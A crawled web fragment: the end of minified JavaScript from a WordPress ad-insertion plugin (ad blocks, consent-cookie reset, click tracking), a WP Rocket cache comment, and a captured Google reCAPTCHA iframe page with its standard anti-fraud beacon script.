c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768877512 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zgshPOP_qltMwRBIUxfYDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769148555206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>